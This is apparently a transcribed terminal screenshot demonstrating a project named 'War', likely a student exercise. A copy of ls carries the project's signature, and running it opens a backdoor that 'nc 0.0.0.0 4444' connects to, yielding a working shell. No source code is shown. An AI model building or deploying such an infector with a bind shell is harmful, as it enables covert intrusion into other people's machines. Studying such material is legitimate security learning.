 debian:~/war
+
Update Warp
mamaurai@debian ~/war git:(war)±12 (0.097s)
nc 0.0.0.0 4444
mamaurai@debian ~/war git:(war)±12 (0.105s)
strings /tmp/test/ls | grep "War"
War version 1.0 (c)oded by mamaurai:xchalle - 0001:8d845343:3c3139890083f2d8
mamaurai@debian ~/war git:(war)±12 (0.129s)
/tmp/test/ls
Dockerfile  files  Makefile  obfuscator  out  ps1  ps2  ps3  README.md  src  War
mamaurai@debian ~/war git:(war)±12 (7.642s)
nc 0.0.0.0 4444
whoami
mamaurai
ls
Dockerfile
Makefile
README.md
War
files
obfuscator
out
ps1
ps2
ps3
src
^C
mamaurai@debian ~/war git:(war)±12